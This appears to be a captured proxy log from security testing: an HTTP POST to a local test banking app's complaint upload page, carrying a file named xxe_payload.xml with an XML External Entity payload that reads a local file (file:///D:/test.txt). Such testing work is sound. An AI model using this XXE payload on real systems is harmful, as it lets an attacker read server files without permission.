 Time Type Direction Method URL
04:27:31 19 M... HTTP → Request POST http://localhost/bank/public/complaint.php
Request
Pretty Raw Hex \n
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/bank/public/complaint.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=2ods89jaglp56j5960grvu4sm3
21 Connection: keep-alive
22
23 ------WebKitFormBoundaryloB0zeLPWi79dMF9
24 Content-Disposition: form-data; name="description"
25
26 test
27 ------WebKitFormBoundaryloB0zeLPWi79dMF9
28 Content-Disposition: form-data; name="complaint_file"; filename="xxe_payload.xml"
29 Content-Type: text/xml
30
31 <?xml version="1.0" encoding="ISO-8859-1"?>
32 <!DOCTYPE foo [ <!ELEMENT foo ANY >
33 <!ENTITY xxe SYSTEM "file:///D:/test.txt" >]>
34 <foo>&xxe;</foo>
35 ------WebKitFormBoundaryloB0zeLPWi79dMF9--
36